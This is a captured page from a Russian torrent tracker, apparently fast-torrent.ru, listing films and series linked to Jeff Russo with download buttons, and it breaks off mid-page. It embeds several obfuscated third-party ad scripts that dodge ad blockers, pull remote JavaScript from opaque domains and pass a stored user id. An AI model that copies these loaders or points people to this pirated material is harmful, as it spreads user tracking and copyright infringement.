

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/video/actor/dzheff-russo/
body_size: 22379
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Джефф Руссо (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Джефф Руссо (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Джефф Руссо (1969-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ff/tl/cache/dzheff-russo_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.116.162.250", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/20 03:54:51 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/20 03:57:29 ) ecf3db46a7c5125802d1a9bdd6bdea77-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='ecf3db46a7c5125802d1a9bdd6bdea77-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top ecf3db46a7c5125802d1a9bdd6bdea77-1  сгенерировано ( 2026/01/20 03:57:29 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Джефф Руссо</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/176851" obj_name='Знаменитость: Джефф Руссо (1969-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="176851" id="fav_8_176851" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/ff/tl/dzheff-russo.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ff/tl/cache/dzheff-russo_video_list.jpg" width="150" height="230"/></a><h2>Джефф Руссо (Jeff Russo)</h2><p><strong> 31 Авг. 1969 </strong><i title='место рождения'>США</i><br/> Знак зодиака: <strong> ♍ Дева </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/ff/tl/dzheff-russo.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ff/tl/cache/dzheff-russo_video_list.jpg" width="150" height="230"/></a><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/xf/ur/iphone360241399.jpg"><img src="http://media5.cdnbase.com/media/files/s2/xf/ur/cache/iphone360241399_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Джефф Руссо
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="0moNJw60TbytFUEK6VwbHkEIu90jnPezik13uj1742IA8njZSljzegJOwpVO8PBL">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 5 сгенерировано ( 2026/01/20 03:02:58 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="5.html">5</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  zvezdnyij-put-akademiya-zvezdnogo-flota ( сгенерирован 2026/01/16 07:19:25 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621900' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621900" id='film_controll_621900'></div></div><div class="film-wrap"><div class='film-image' alt="Звездный путь: Академия Звездного флота" ><a href="/film/zvezdnyij-put-akademiya-zvezdnogo-flota.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/wm/io/cache/zvezdnyij-put-akademiya-zvezdn_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 января 2026 г." /><meta itemprop="url" content="//film/zvezdnyij-put-akademiya-zvezdnogo-flota.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/wm/io/cache/zvezdnyij-put-akademiya-zvezdn_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Звездный путь: Академия Звездного флота</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Star Trek: Starfleet Academy</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/aleks-kurttsman/" itemprop="actor">Алекс Куртцман</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/stiven-kolber/" itemprop="actor">Стивен Колбер</a>, <a href="/video/actor/holli-hanter/" itemprop="actor">Холли Хантер</a>, <a href="/video/actor/bella-shepard/" itemprop="actor">Белла Шепард</a></div></div><div class="film-announce">Кадеты Звёздного флота проходят через дружбу, соперничество и первую любовь, готовясь стать офицерами. Они сталкиваются с новой угрозой, которая угрожает Академии и Федерации.</div><div class="film-foot"><a href="/film/zvezdnyij-put-akademiya-zvezdnogo-flota.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 15.01.2026</em><em>Дата добавления: 14.01.2026</em><em>Последнее обновление: 16.01.2026</em></div></div></div><!-- 2--><!-- cache:  chuzhoj-4 ( сгенерирован 2025/10/5 07:17:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73187' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="73187" id='film_controll_73187'></div></div><div class="film-wrap"><div class='film-image' alt="Чужой: Земля" ><a href="/film/chuzhoj-4.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4308326_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 августа 2025 г." /><meta itemprop="url" content="//film/chuzhoj-4.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4308326_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 13 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 13</span></div><h2><span itemprop="name">Чужой: Земля</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Alien: Earth</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/pro-robotov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про роботов</a>, <a href="/tv/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/dana-gonsales/" itemprop="actor">Дана Гонсалес</a>, <a href="/video/actor/ugla-hyojksdouttir/" itemprop="actor">Угла Хёйксдоуттир</a>, <a href="/video/actor/noj-houli/" itemprop="actor">Ной Хоули</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/sidni-chendler/" itemprop="actor">Сидни Чендлер</a>, <a href="/video/actor/aleks-louter/" itemprop="actor">Алекс Лоутер</a>, <a href="/video/actor/timoti-olifant/" itemprop="actor">Тимоти Олифант</a></div></div><div class="film-announce">Загадочный космический корабль терпит крушение на Земле. Молодая женщина и разношёрстная группа военных совершают судьбоносное открытие и сталкиваются с главной угрозой для планеты.</div><div class="film-foot"><a href="/film/chuzhoj-4.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.08.2025</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 05.10.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  poslednee-rodeo ( сгенерирован 2025/10/13 08:38:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620466' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620466" id='film_controll_620466'></div></div><div class="film-wrap"><div class='film-image' alt="Последнее родео" ><a href="/film/poslednee-rodeo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/nb/wx/cache/poslednee-rodeo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 мая 2025 г." /><meta itemprop="url" content="//film/poslednee-rodeo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/nb/wx/cache/poslednee-rodeo_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Последнее родео</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Last Rodeo</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhon-evnet/" itemprop="actor">Джон Эвнет</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/nil-makdonaf/" itemprop="actor">Нил МакДонаф</a>, <a href="/video/actor/kristofer-makdonald/" itemprop="actor">Кристофер МакДональд</a>, <a href="/video/actor/sara-dzhons-1/" itemprop="actor">Сара Джонс</a></div></div><div class="film-announce">Фильм рассказывает историю выходящего на пенсию стареющего чемпиона родео Джо Уэйнрайта и его дочери Салли, которые сталкиваются с кризисом, разрешить который можно только если Джо примет участие в соревновании по родео и победит в нем. Теперь Джо должен связаться с тореадором и его лучшим другом Чарли Уильямсом, с которым они давно не общаются, чтобы принять участие в соревновании. Несмотря на напряженные отношения с волевой дочерью, ему предстоит противостоять своим демонам и обдумать высшую жертву ради своей семьи.</div><div 